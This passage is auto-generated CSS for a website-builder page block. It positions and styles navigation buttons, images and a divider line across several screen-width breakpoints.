.tn-elem[data-elem-id="1631270096751"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096751"]{display:block;left:201px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096751"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631270096771"]{z-index:3;top:91px;;left:calc(50% - 800px + 0px);;width:1600px;height:2px;}#rec676014181 .tn-elem[data-elem-id="1631270096771"] .tn-atom{border-radius:0px 0px 0px 0px;opacity:0.6;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#1b262c;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;top:88px;;left:calc(50% - 800px + 0px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;top:78px;;left:calc(50% - 800px + -559px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;top:88px;;left:calc(50% - 800px + -614px);;height:2px;}}#rec676014181 .tn-elem[data-elem-id="1631270096784"]{z-index:3;top:43px;;left:calc(100% - 25px + -307px);;width:25px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096784"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096784"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:45px;;left:calc(100% - 25px + -99px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:50px;;left:calc(100% - 25px + -109px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:37px;;left:calc(100% - 25px + -73px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:-118px;;left:calc(100% - 25px + -447px);;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096789"]{z-index:3;top:35px;;left:120px;;width:135px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096789"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096789"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:35px;;left:263px;;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:40px;;left:111px;;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:29px;;left:94px;;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:33px;;left:78px;;width:121px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631810828826"]{z-index:3;top:-82px;;left:calc(100% - 26px + -422px);;width:26px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631810828826"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631810828826"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:-81px;;left:calc(100% - 26px + -201px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:-86px;;left:calc(100% - 26px + -165px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:33px;;left:calc(100% - 26px + -185px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:37px;;left:calc(100% - 26px + -85px);;width:16px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631811157988"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:875px;;width:77px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;top:-105px;;left:915px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;left:65px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811246775"]{color:#1b262c;text-align:center;z-index:3;top:100px;;left:78px;;width:209px;height:52px;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;top:-105px;;left:9px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;left:-841px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811323191"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:291px;;width:112px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;top:-105px;;left:107px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;left:-743px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811341928"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:433px;;width:100px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;top:-105px;;left:215px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;left:-635px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811372583"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:563px;;width:100px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;top:-105px;;left:345px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;left:-505px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811412726"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:693px;;width:152px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;top:-105px;;left:639px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;left:-211px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1632745960421"]{z-index:3;top:-119px;;left:calc(100% - 21px + -32px);;width:21px;height:23px;}#rec676014181 .tn-elem[data-elem-id="1632745960421"] .tn-atom{border-radius:3000px 3000px 3000px 3000px;opacity:0.7;background-color:#ff7e67;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:31px;;left:calc(100% - 21px + -38px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:35px;;left:calc(100% - 21px + -2px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:21px;;left:calc(100% - 21px + -9px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:-78px;;left:calc(100% - 21px + 181px);;width:22px;height:21px;}}#rec676014181 .tn-elem[data-elem-id="1636916331130"]{color:#1b262c;text-align:center;z-index:3;top:101px;;left:1094px;;width:227px;height:52px;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;top:-95px;;left:925pxpx;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;left:75px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1687865169776"]{color:#000000;text-align:center;z-index:3;top:-59px;;left:calc(100% - 35px + -86px);;width:35px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1687865169776"] .tn-atom{vertical-align:middle;color:#000000;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow 